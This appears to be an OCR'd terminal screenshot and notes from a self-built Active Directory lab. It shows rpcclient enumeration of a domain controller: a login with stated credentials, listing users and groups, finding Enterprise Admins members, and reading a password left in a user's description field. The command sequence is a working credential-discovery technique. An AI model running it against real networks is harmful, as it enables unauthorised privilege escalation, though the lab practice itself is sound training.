 (rtfm)kali@kali: ~
File Actions Edit View Help
user:[jesse] rid:[0×110b]
user:[rpcuser] rid:[0×110c]
rpcclient $> querygroupmem 0×207
rid:[0×1f4] attr:[0×7]
rid:[0×110b] attr:[0×7]
rpcclient $> queryuser jesse
User Name : jesse
Full Name : jesse moore
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : password is Sunpartners123
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Sun, 25 Sep 2022 11:32:23 EDT
Password can change Time : Mon, 26 Sep 2022 11:32:23 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0×110b
group_rid: 0×201
acb_info : 0×00000210
fields_present: 0×00ffffff
16
17 added jesse as Enterprise Admin and added Sunpartner123 in the users
18
19 Added rpcuser as regular domain user
20 └─$ rpcclient -U rpcuser%Winter2022 172.31.30.186
21 enumdomusers
22 enumdomgroups
23 look for group:[Enterprise Admins] rid:[0×207]
24 querygroupmem 0×207 then find RID 0×110b which is jesse
25 Look for jesse and find password of the Enterprise Admin